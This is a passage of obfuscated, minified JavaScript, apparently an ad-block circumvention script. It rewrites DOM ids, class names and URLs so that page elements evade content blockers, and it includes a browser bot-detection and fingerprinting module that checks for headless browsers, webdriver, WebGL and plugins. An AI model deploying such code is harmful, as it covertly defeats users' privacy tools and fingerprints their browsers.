r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),i=z.A[e(4180)](o)[e(3236)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&null===i?z.A[e(4180)](o)[e(3236)][e(3167)](this,t):i}),(t=>t)),he(o,l(2763),l(4173),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),i=z.A[e(4180)](o)[e(1916)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&0===i[e(2417)]?z.A[e(4180)](o)[e(1916)][e(3167)](this,t):i}),(t=>t)),fe(o,l(1003),"id",{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=z.A[t(4180)](o)[t(2841)][t(4180)][t(3167)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(3585)!=typeof t&&(t=o[e(3123)](t));for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2841)][e(4185)][e(3167)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...i)}}),he(o,l(1003),l(684),(function(t,e){const r=l;return z.A[r(4180)](o)[r(2904)][r(3167)](this,t,Zt({_window:o,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof o[l(2815)])})),he(o,l(1003),l(4014),(function(t){const e=l;return z.A[e(4180)](o)[e(1259)][e(3167)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(o,l(1003),l(2876),{get:function(t,e){const n=l,i=t[e];if(!i)return i;if(n(1753)===e)return function(){const e=n,o=[];for(var s=arguments[e(2417)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2273)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),o[n(1580)](t)})),i[e(2481)](t,[...o])};if(n(2679)===e)return function(e){const o=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),i[o(2481)](t,[e])};if(n(700)===e)return function(){const e=n;for(var o=arguments[e(2417)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=s[e(2887)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return i[e(2481)](t,[...l])};if(n(3407)===e)return function(e,o){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),i[s(2481)](t,[e,o])};if(n(2802)===e)return function(e,o){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,o)&&(o=(0,r.md)(o)),i[s(2481)](t,[e,o])};if(n(2186)===e)return i[n(2205)](" ")[n(2887)]((t=>t[n(2602)]()))[n(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2500)](" ");if(e===o[n(4182)][n(1601)])return function(){const e=n,s=i[e(3167)](t);return new(o[e(1246)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2287)===n?function(){const e=i,n=s[e(3167)](t);return n?new(o[e(1246)])(n,{get:function(t,n){const i=e,o=t[n];return o?i(2186)===n?(0,r._)(o)?(0,r.ks)(o):o:i(1014)==typeof o?o[i(2289)](t):o:o}}):n}:i(1014)==typeof s?s[i(2289)](t):s:s}})};if(n(3585)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(i)?(0,r.ks)(i):i}return n(1014)==typeof i?i[n(2289)](t):i},set:function(t,e,n){const i=l;return i(2186)===e&&(n=n[i(2205)](" ")[i(2887)]((t=>t[i(2602)]()))[i(2887)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[i(2500)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(3585)!=typeof t&&(t=t[e(3353)]()),t=t[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2500)](" "),z.A[e(4180)](o)[e(3721)][e(3167)](this,e(1486),t),t}),(()=>!0)),fe(o,l(1003),l(1703),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return z.A[t(4180)](o)[t(724)][t(4180)][t(3167)](this,...n)[t(2205)](" ")[t(2887)]((e=>e[t(2602)]()))[t(2887)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2500)](" ")},set:function(t){const e=l,n=t[e(2205)](" ")[e(2887)]((t=>t[e(2602)]()))[e(2887)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(2500)](" ");for(var i=arguments[e(2417)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return z.A[e(4180)](o)[e(724)][e(4185)][e(3167)](this,n,...s)}}),he(o,l(3042),l(3307),(function(t){const e=l;return z.A[e(4180)](o)[e(615)][e(3167)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(o,l(1421),l(3307),(function(t){const e=l;return e(3585)!=typeof t&&(t=o[e(3123)](t)),z.A[e(4180)](o)[e(1436)][e(3167)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(o,l(3042),l(443),(function(t){const e=l;return z.A[e(4180)](o)[e(393)][e(3167)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(o,l(3042),l(1583),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),i=z.A[e(4180)](o)[e(4024)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&null===i?z.A[e(4180)](o)[e(4024)][e(3167)](this,t):i}),(t=>t)),he(o,l(3042),l(4173),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),i=z.A[e(4180)](o)[e(3789)][e(3167)](this,r);return t[e(3792)](e(427))&&t!==r&&0===i[e(2417)]?z.A[e(4180)](o)[e(3789)][e(3167)](this,t):i}),(t=>t)),he(o,l(3042),l(3190),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(499)+(0,r.md)(t)),z.A[e(4180)](o)[e(582)][e(3167)](this,t)})),he(o,l(3042),l(1158),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(499)+(0,r.md)(t)),z.A[e(4180)](o)[e(454)][e(3167)](this,t)})),fe(o,l(2236),l(3028),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4180)](o)[t(4259)][t(4180)][t(2481)](this,n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3036)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4180)](o)[r(705)][r(3167)](this,r(3074));(0,C.pI)(a,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:r(3560)===s?i.MN[r(1731)]:i.MN[r(2006)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]}));for(var c=arguments[r(2417)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(4180)](o)[r(4259)][r(4185)][r(3167)](this,t,...u)}}),fe(o,l(2236),l(3074),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=z.A[t(4180)](o)[t(1319)][t(4180)][t(2481)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(3560),e(2859),e(610),e(3751)][e(3792)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(1319)][e(4185)][e(3167)](this,t,...i)}}),fe(o,l(2290),l(2719),{get:function(){const t=l,e=z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));for(var r=arguments[t(2417)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];const c=z.A[t(4180)](o)[t(2291)][t(4180)][t(3167)](this,...i);if(ge(o,c,e))if(oe(c),d[t(3167)](this))se(n,c);else if(Ue(n,c,a),!c[t(4221)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,i=z.A[n(4180)](o)[n(705)][n(3167)](this,n(1614));ge(o,c,i)?e():clearInterval(r)}),1e3);c[t(4221)]=e}return z.A[t(4180)](o)[t(1084)][t(4180)][t(3167)](this,...i)}}),fe(o,l(2290),l(1864),{get:function(){const t=l;for(var e=arguments[t(2417)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(4180)](o)[t(2291)][t(4180)][t(3167)](this,...r);if(!c)return c;const u=z.A[t(4180)](o)[t(705)][t(3167)](this,t(1614));if(ge(o,c,u))if(oe(c),d[t(3167)](this))se(n,c);else if(Ue(n,c,a),!c[t(4221)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,i=z.A[n(4180)](o)[n(705)][n(3167)](this,n(1614));ge(o,c,i)?e():clearInterval(r)}),1e3);c[t(4221)]=e}if(u&&(0,i.EW)(u)){const e=new URL((0,i.sH)(u)[t(3036)]);if((t(1341)===e[t(3910)]||t(3849)===e[t(3910)])&&e[t(4012)][t(3792)](t(1061))||t(1501)===e[t(3910)]&&e[t(4012)][t(3792)](t(4234))||t(2831)===e[t(3910)]&&"/"===e[t(4012)]||t(1020)===e[t(3910)]&&e[t(4012)][t(3792)](t(2395)))return ee[t(4180)](o,c)}return c}}),fe(o,l(3048),l(3038),{get:function(){const t=l;for(var n=arguments[t(2417)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const a=z.A[t(4180)](o)[t(1304)][t(4180)][t(3167)](this,...r),c=z.A[t(4180)](o)[t(789)][t(4180)][t(3167)](this);if(t(3585)==typeof c&&c[t(3792)](t(380)))try{const e=JSON[t(4059)](c);if(t(514)===e[t(2753)]&&t(1390)===e[t(434)])return a}catch(t){}return t(3063)==typeof c&&c[t(2598)]||(u=c,t(3585)==typeof u&&u[t(371)](t(1477)))||(0,s.aV)(e.A[t(1964)])!==(0,s.aV)(z.A[t(4180)](o)[t(478)][t(4180)][t(3167)](this))?a:ee[t(4180)](o,a);var u}}),fe(o,l(2290),l(594),{get:function(){const t=l;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(573)][t(4180)][t(3167)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(4180)](o)[r(573)][r(4185)][r(3167)](this,t);t=t[r(3353)]();const s=(0,i.Wq)({protectUrlContext:n,url:e.A[r(1964)]+r(294),kind:i.MN[r(3395)],baseUrl:z.A[r(4180)](o)[r(703)][r(4180)][r(2481)](o[r(1421)]),endpoint:e.A[r(1964)]});return t=t[r(3792)](s)?Zt({_window:o,protectUrlContext:n,html:t}):r(3546)[r(1904)](Rt,r(4128))[r(1904)](s,r(2470))[r(1904)]((0,qt.x)().id,r(2464))+Zt({_window:o,protectUrlContext:n,html:t}),z.A[r(4180)](o)[r(573)][r(4185)][r(3167)](this,t)}},d),fe(o,l(2266),l(1413),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(1413)])&&void 0!==e?e:z.A[t(4180)](o)[t(440)][t(4180)][t(3167)](this)}}),fe(o,l(2266),l(1065),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(1065)])&&void 0!==e?e:z.A[t(4180)](o)[t(2723)][t(4180)][t(3167)](this)}}),fe(o,l(2266),l(1090),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(1090)])&&void 0!==e?e:z.A[t(4180)](o)[t(2278)][t(4180)][t(3167)](this)}}),fe(o,l(2266),l(3999),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(3999)])&&void 0!==e?e:z.A[t(4180)](o)[t(1050)][t(4180)][t(3167)](this)}}),fe(o,l(2266),l(816),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(816)])&&void 0!==e?e:z.A[t(4180)](o)[t(2422)][t(4180)][t(3167)](this)}}),fe(o,l(2266),l(1040),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1289)])||void 0===n?void 0:n[t(1040)])&&void 0!==e?e:z.A[t(4180)](o)[t(2141)][t(4180)][t(3167)](this)}}),he(o,l(2623),l(1682),(function(t){const e=l;if(this instanceof o[e(1003)]&&e(794)===this[e(3212)][e(466)]()&&t instanceof o[e(2343)]){const r=z.A[e(4180)](o)[e(2683)][e(4180)][e(3167)](t);if((0,C.xP)(a,r))try{z.A[e(4180)](o)[e(2683)][e(4185)][e(3167)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(4180)](o)[e(3182)][e(3167)](this,t)})),he(o,l(741),l(3675),(function(t){const e=l;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(this instanceof o[e(741)]&&t instanceof o[e(2763)]){const r=Array[e(3247)](t[e(378)])[e(2887)]((t=>t instanceof o[e(2343)]?z.A[e(4180)](o)[e(2683)][e(4180)][e(3167)](t):""));return z.A[e(4180)](o)[e(2683)][e(4185)][e(3167)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(2500)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(4180)](o)[e(1932)][e(3167)](this,t,...i)}return z.A[e(4180)](o)[e(1932)][e(3167)](this,t,...i)})),Object[l(3431)](o)[l(2273)]((t=>{const e=l;try{if(!t[e(371)](e(765))||!t[e(1666)](e(1003)))return;const n=[e(4202),e(3371)];for(const r of n){const n=o[e(2614)][e(3830)](o[t][e(1821)],r);n&&o[e(2614)][e(2944)](o[t][e(1821)],r,{get:function(){const t=e;for(var r=arguments[t(2417)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];if(!(0,C.sU)(a,this))return n[t(4180)][t(3167)](this,...i);let s=n[t(4180)][t(3167)](this,...i);return t(3585)==typeof s&&s[t(371)](t(3911))&&(s=s[t(1989)](3)),s},set:function(t){const r=e;for(var i=arguments[r(2417)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(3585)!=typeof t&&r(4265)!=typeof t||(t=r(3911)+t),n[r(4180)][r(3167)](this)===t?t:n[r(4185)][r(3167)](this,t,...o)):n[r(4185)][r(3167)](this,t,...o)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(l.A[n(2423)](n(2727)),null!==(r=window[n(2787)])&&void 0!==r&&r[n(3034)])return;const i=window[n(2787)]||[];window[n(2787)]={push:t=>Te(t),__replaced:!0};for(const t of[...i][n(3887)]())Te(t);const o=t=>{const e=n;e(1702)===t[e(1811)]?t[e(4235)](...t[e(581)]):e(1087)===t[e(1811)]?t[e(4235)]():e(3189)===t[e(1811)]&&t[e(1961)]()},s=window[n(4210)]||[];window[n(4210)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Te((()=>o(t)))}function We(e){const n=t;return n(767)===function(t){const e=n;try{return new URL(t)[e(306)][e(4180)](e(592))||""}catch(t){return""}}(e)}var Le=c(2751);const je=class{static[t(3600)](){const e=t;var n,r;let i=arguments[e(2417)]>0&&void 0!==arguments[0]?arguments[0]:e(645),o=!(arguments[e(2417)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1249)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(4020)+(0,ze.t)(i+"_"+a),d=e(4020)+(0,ze.t)(i+"_"+c),h=e(4020)+(0,ze.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var He,Ie=c(3351),Oe=/bot|crawl|http|lighthouse|scan|search|spider/i,Fe=function(e,n){const r=t;return(Fe=Object[r(430)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(4267)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1821)][n(2592)][n(3167)](e,i)&&(t[i]=e[i])})(e,n)};function Ve(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a2i;function a(t){const e=a2i;try{l(r[e(2287)](t))}catch(t){o(t)}}function c(t){const e=a2i;try{l(r[e(322)](t))}catch(t){o(t)}}function l(t){const e=a2i;var r;t[e(1701)]?i(t[e(2186)]):(r=t[e(2186)],r instanceof n?r:new n((function(t){t(r)})))[e(1081)](a,c)}l((r=r[s(2481)](t,e||[]))[s(2287)]())}))}function Re(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1014)==typeof Symbol&&(a[Symbol[r(1601)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2i;if(i)throw new TypeError(r(1451));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(374)]:t[0]?o[r(322)]||((s=o[r(374)])&&s[r(3167)](o),0):o[r(2287)])&&!(s=s[r(3167)](o,t[1]))[r(1701)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2186)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2833)]++,{value:t[1],done:!1};case 5:c[r(2833)]++,o=t[1],t=[0];continue;case 7:t=c[r(711)][r(1153)](),c[r(2692)][r(1153)]();continue;default:if(!((s=(s=c[r(2692)])[r(2417)]>0&&s[s[r(2417)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2833)]=t[1];break}if(6===t[0]&&c[r(2833)]<s[1]){c[r(2833)]=s[1],s=t;break}if(s&&c[r(2833)]<s[2]){c[r(2833)]=s[2],c[r(711)][r(1580)](t);break}s[2]&&c[r(711)][r(1153)](),c[r(2692)][r(1153)]();continue}t=n[r(3167)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function qe(e,n,r){const i=t;if(r||2===arguments[i(2417)])for(var o,s=0,a=n[i(2417)];s<a;s++)!o&&s in n||(o||(o=Array[i(1821)][i(1989)][i(3167)](n,0,s)),o[s]=n[s]);return e[i(1904)](o||Array[i(1821)][i(1989)][i(3167)](n))}Object[t(1711)],Object[t(1711)],t(1014)==typeof SuppressedError&&SuppressedError;var Be=t(3908),Pe=t(2350),De=t(4191),Xe=t(2178),Je=t(2139),Qe=t(2627),Ze=function(t){function e(n,r){const i=a2i;var o=t[i(3167)](this,r)||this;return o[i(2428)]=n,o[i(2031)]=i(3257),Object[i(430)](o,e[i(1821)]),o}return function(t,e){const n=a2i;if(n(1014)!=typeof e&&null!==e)throw new TypeError(n(3523)+String(e)+n(458));function r(){this[n(836)]=t}Fe(t,e),t[n(1821)]=null===e?Object[n(1711)](e):(r[n(1821)]=e[n(1821)],new r)}(e,t),e}(Error);function Ye(t){return Ve(this,void 0,void 0,(function(){var e,n,r=this;return Re(this,(function(i){const o=a2i;switch(i[o(2833)]){case 0:return e={},n=Object[o(1763)](t),[4,Promise[o(4152)](n[o(2887)]((function(n){return Ve(r,void 0,void 0,(function(){var r,i,o,s,a;return Re(this,(function(c){const l=a2i;switch(c[l(2833)]){case 0:r=t[n],c[l(2833)]=1;case 1:return c[l(2692)][l(1580)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2186)]=c[l(2461)](),a[l(2428)]=0,a),[3,4];case 3:return s=c[l(2461)](),e[n]=s instanceof Ze?{state:s[l(2428)],error:""[l(1904)](s[l(2031)],": ")[l(1904)](s[l(4073)])}:{state:-3,error:s instanceof Error?""[l(1904)](s[l(2031)],": ")[l(1904)](s[l(4073)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2461)](),[2,e]}}))}))}function Ge(e,n){return-1!==e[t(3737)](n)}function $e(e,n){return-1!==e[t(3737)](n)}function Ke(e){return Object[t(3431)](e)}function tn(e){const n=t;for(var r=[],i=1;i<arguments[n(2417)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3585)==typeof t){if(Ge(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(539)in t)return t[n(539)](e);for(var i=0;i<t[n(2417)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3447)](e)})))return{value:!0}},s=0,a=r;s<a[n(2417)];s++){var c=o(a[s]);if(n(3063)==typeof c)return c[n(2186)]}return!1}function en(e){return e[t(471)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(402)];return 0===r[n(2428)]&&(/headless/i[n(3447)](r[n(2186)])?Je:/electron/i[n(3447)](r[n(2186)])?Be:/slimerjs/i[n(3447)](r[n(2186)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3617)];return 0===r[n(2428)]&&(tn(r[n(2186)],n(4191),n(1774),n(2589))?De:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3931)];return 0===r[n(2428)]&&(/PhantomJS/i[n(3447)](r[n(2186)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2370)],i=e[n(2050)],o=e[n(2115)];if(0===r[n(2428)]&&0===i[n(2428)]&&0===o[n(2428)]){var s=r[n(2186)];return n(2627)!==o[n(2186)]&&(37===s&&!Ge([n(1844),n(3823)],o[n(2186)])||39===s&&!Ge([n(2584)],i[n(2186)])||33===s&&!Ge([n(554)],o[n(2186)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(370)][n(2428)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(329)];if(0===r[n(2428)]&&0===r[n(2186)][n(2417)])return Je},detectNotificationPermissions:function(e){const n=t;var r=e[n(4030)],i=e[n(2050)];return 0===i[n(2428)]&&n(923)===i[n(2186)]&&(0===r[n(2428)]&&r[n(2186)]?Je:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(586)];if(0===r[n(2428)]&&!r[n(2186)])return Je},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1840)],i=e[n(304)],o=e[n(2050)],s=e[n(2115)];if(0===r[n(2428)]&&0===i[n(2428)]&&0===o[n(2428)]&&0===s[n(2428)]&&n(923)===o[n(2186)]&&!i[n(2186)]&&n(554)===s[n(2186)])return 0===r[n(2186)]?Je:void 0},detectProcess:function(e){const n=t;var r,i=e[n(3870)];return 0===i[n(2428)]&&(n(2061)===i[n(2186)][n(1811)]||null!=(null===(r=i[n(2186)][n(2404)])||void 0===r?void 0:r[n(3908)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1481)];return 0===r[n(2428)]&&(/PhantomJS/i[n(3447)](r[n(2186)])?Pe:/Headless/i[n(3447)](r[n(2186)])?Je:/Electron/i[n(3447)](r[n(2186)])?Be:/slimerjs/i[n(3447)](r[n(2186)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3349)];if(0===r[n(2428)]&&r[n(2186)])return Je},detectWebGL:function(e){const n=t;var r=e[n(4019)];if(0===r[n(2428)]){var i=r[n(2186)],o=i[n(1625)],s=i[n(2061)];if(n(3512)==o&&n(770)==s)return Je}},detectWindowExternal:function(e){const n=t;var r=e[n(1955)];return 0===r[n(2428)]&&(/Sequentum/i[n(3447)](r[n(2186)])?n(1342):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1842)],i=e[n(1754)];if(0!==r[n(2428)]||0!==i[n(2428)])return!1;var o=r[n(2186)],s=o[n(1885)],a=o[n(1800)];return i[n(2186)]&&0===s&&0===a?Je:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3211)];if(0===r[n(2428)]&&!r[n(2186)])return Qe},detectProductSub:function(e){const n=t;var r=e[n(2843)],i=e[n(2050)];return 0===r[n(2428)]&&0===i[n(2428)]&&(n(923)!==i[n(2186)]&&n(2696)!==i[n(2186)]&&n(1251)!==i[n(2186)]&&n(1277)!==i[n(2186)]||n(2822)===r[n(2186)]?void 0:Qe)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1713)];if(0!==r[n(2428)])return!1;var i,o=r[n(2186)];for(i in o)if(o[i])return i}};function rn(){const e=t;var n,r,i=window,o=navigator;return en([e(885)in o,e(866)in o,0===o[e(1625)][e(3737)](e(907)),e(2182)in i,e(2619)in i,e(2511)in i,e(3977)in i])>=5?e(554):en([e(2562)in i,e(3744)in i,e(1100)in i,0===o[e(1625)][e(3737)](e(1841)),e(726)in o,e(3219)in i])>=4?e(1844):en([e(913)in navigator,e(1747)in(null!==(r=null===(n=document[e(2777)])||void 0===n?void 0:n[e(794)])&&void 0!==r?r:{}),e(727)in i,e(2389)in i,e(3290)in i,e(4081)in i])>=4?e(3823):e(2627)}var on={android:function(){const e=t;var n=rn(),r=e(554)===n,i=e(3823)===n;if(!r&&!i)return!1;var o=window;return en([e(2494)in o,e(3160)in o,r&&!(e(1598)in o),i&&/android/i[e(3447)](navigator[e(402)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1481)])||void 0===n?void 0:n[e(466)]();return $e(r,e(691))?e(3314):$e(r,e(340))||$e(r,e(2729))?e(2584):$e(r,e(1277))?e(1277):$e(r,e(1626))?e(1626):$e(r,e(1251))||$e(r,e(363))?e(1251):$e(r,e(923))?e(923):$e(r,e(2696))?e(2696):e(2627)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(756)]&&document[e(756)]()},userAgent:function(){return navigator[t(1481)]},appVersion:function(){const e=t;var n=navigator[e(402)];if(null==n)throw new Ze(-1,e(3086));return n},rtt:function(){const e=t;if(void 0===navigator[e(605)])throw new Ze(-1,e(3085));if(void 0===navigator[e(605)][e(546)])throw new Ze(-1,e(693));return navigator[e(605)][e(546)]},windowSize:function(){const e=t;return{outerWidth:window[e(1885)],outerHeight:window[e(1800)],innerWidth:window[e(416)],innerHeight:window[e(375)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(4052)])throw new Ze(-1,e(3938));if(void 0===navigator[e(4052)][e(2417)])throw new Ze(-3,e(3746));return navigator[e(4052)][e(2417)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(4052)])throw new Ze(-1,e(3938));if(void 0===window[e(1437)])throw new Ze(-1,e(4117));return navigator[e(4052)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3854)])return t[e(3854)][e(3353)]()}throw new Ze(-3,e(3606))},productSub:function(){const e=t;var n=navigator[e(2843)];if(void 0===n)throw new Ze(-1,e(4004));return n},windowExternal:function(){const e=t;if(void 0===window[e(3181)])throw new Ze(-1,e(1925));var n=window[e(3181)];if(e(1014)!=typeof n[e(3353)])throw new Ze(-2,e(3231));return n[e(3353)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(4009)])throw new Ze(-1,e(3241));for(var n=navigator[e(4009)],r=Object[e(1974)](n)===MimeTypeArray[e(1821)],i=0;i<n[e(2417)];i++)r&&(r=Object[e(1974)](n[i])===MimeType[e(1821)]);return r},evalLength:function(){const e=t;return eval[e(3353)]()[e(2417)]},webGL:function(){const e=t;var n=document[e(1158)](e(4161));if(e(1014)!=typeof n[e(3496)])throw new Ze(-2,e(3630));var r=n[e(3496)](e(4091));if(null===r)throw new Ze(-4,e(2433));if(e(1014)!=typeof r[e(2028)])throw new Ze(-2,e(1672));return{vendor:r[e(2028)](r[e(3058)]),renderer:r[e(2028)](r[e(1710)])}},webDriver:function(){const e=t;if(null==navigator[e(1774)])throw new Ze(-1,e(2724));return navigator[e(1774)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3215)]||r[e(2989)]||r[e(1750)]||r[e(2782)];if(void 0!==o&&i[e(1580)]([o]),Array[e(886)](r[e(329)]))e(554)===rn()&&en([!(e(4042)in(n=window)),e(2476)in n,""+n[e(4133)]==e(1301),""+n[e(3203)]==e(2264)])>=3||i[e(1580)](r[e(329)]);else if(e(3585)==typeof r[e(329)]){var s=r[e(329)];s&&i[e(1580)](s[e(2205)](","))}return i},notificationPermissions:function(){return Ve(this,void 0,void 0,(function(){var t,e;return Re(this,(function(n){const r=a2i;switch(n[r(2833)]){case 0:if(void 0===window[r(2017)])throw new Ze(-1,r(1728));if(void 0===navigator[r(608)])throw new Ze(-1,r(3963));if(r(1014)!=typeof(t=navigator[r(608)])[r(3067)])throw new Ze(-2,r(3092));n[r(2833)]=1;case 1:return n[r(2692)][r(1580)]([1,3,,4]),[4,t[r(3067)]({name:r(1945)})];case 2:return 